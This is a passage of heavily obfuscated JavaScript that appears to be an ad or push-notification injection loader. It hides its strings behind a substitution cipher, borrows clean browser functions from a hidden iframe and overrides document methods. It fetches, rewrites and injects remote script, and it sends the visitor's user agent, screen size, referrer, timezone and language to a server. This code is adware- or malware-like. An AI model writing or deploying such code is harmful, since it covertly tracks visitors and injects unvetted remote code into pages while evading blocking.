i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fh,$.fi,$.ck,k(S(v)),$.cm,w,$.c,$.eE===(void $.BC===m?$.Cl:h(m))?j[$.fe](m):m),w===_.xt&&(r[t][$.fw]=j[$.fe]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ee]=u[$.gI],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?o(e):i(new Error($.ey+e[$.ee]+$.fk+v));break;case $.x:var e=$.$(),u=j[$.gF](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bD]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bn](f),window[$.C]($.GH,n),a||i(new Error($.eq));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bh](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cE];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aw]($.$($.JB,this,$.fq,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cE,function(n,t){return a(n,t);},$.fG,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ch]=i,l[$.bJ]=function(r){return l(function(n,t){t(r);});},l[$.ba]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cE](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bb]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cE](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cE],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gl);}[$.Bs](t,r($.gm)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ao]();},e[$.By][$.an]=e[$.By][$.cF]=function(){},e[$.By][$.ao]=function(){this[$.bH][$.Bs](t,this[$.bG]);},u[$.aB]=function(n,t){I(n[$.cq]),n[$.cJ]=t;},u[$.aC]=function(n){I(n[$.cq]),n[$.cJ]=-$.x;},u[$.aD]=u[$.bE]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cq]=x(function(){n[$.fE]&&n[$.fE]();},t));break;case $.x:var t=n[$.cJ];break;case $.BC:I(n[$.cq]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bG]=n,this[$.bH]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gA)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ei],r=n[$.ej];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cb===$.$()[$.Bo][$.Bs](r[$.eD])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gB]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gG]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gG]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gG];break;}}}}()?r[$.Bi]?((t=new m())[$.gd][$.gG]=function(n){l(n[$.EB]);},u=function(n){t[$.ge][$.Jn](n);}):d&&$.gk in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gk]=function(){l(n),t[$.gk]=null,o[$.bn](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.go+M[$.Bl]()+$.gq,n=function(n){n[$.gp]===r&&$.gs==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gr]($.gG,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ei,n,$.ej,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dC]&&Object[$.dC](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gA),r($.gt)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.aw](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.at);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.au);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cr](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bs](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eA+($.BC,j.R)()+$.fI,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fo);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.fz),(b=new window[$.cH]())[$.bf]($.Iw,y,!$.BC),b[$.cx](O,S),b[$.bx](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.dr,n,$.ds,l,$.dt,s,$.du,r,$.dv,d,$.ft,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dw,w,$.dx,a,$.dy,f,$.eI,navigator[$.dj],$.el,window[$.be][$.r],$.em,window[$.be][$.s],$.cm,t||k,$.ew,new P()[$.bu](),$.fA,($.BC,g[$.Cb])(r),$.fB,($.BC,g[$.Cb])(l),$.fC,($.BC,g[$.Cb])(w),$.fD,navigator[$.dq]||navigator[$.ek]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bs](),s=d-a,v=document,l=v[$.ds],w=window[$.ca][$.ci];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cE](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fG](function(){return($.BC,o.$t)(d.a);})[$.cE](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.gn,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dc](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bn](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gg),n()):t();});break;case $.Bu:r[$.bz]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gh]($.gi,d.a),r[$.gh]($.gj,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gc);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<606;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g